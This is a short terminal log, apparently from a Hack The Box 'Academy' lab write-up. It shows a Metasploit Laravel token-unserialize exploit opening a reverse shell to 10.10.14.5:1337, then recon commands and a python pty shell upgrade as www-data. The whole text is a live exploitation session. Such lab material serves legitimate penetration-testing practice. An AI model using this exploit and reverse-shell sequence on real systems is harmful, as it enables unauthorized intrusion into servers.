 msf6 exploit(unix/http/laravel_token_unserialize_exec) > run
[*] Started reverse TCP handler on 10.10.14.5:1337
[*] Command shell session 1 opened (10.10.14.5:1337 -> 10.10.10.215:34924) at 2021-02-26 15:45:16 -0600
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
hostname
academy
which python
which python3
/usr/bin/python3
python3 -c 'import pty; pty.spawn("/bin/bash"'
python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@academy:/var/www/html/htb-academy-dev-01/public$
www-data@academy:/var/www/html/htb-academy-dev-01/public$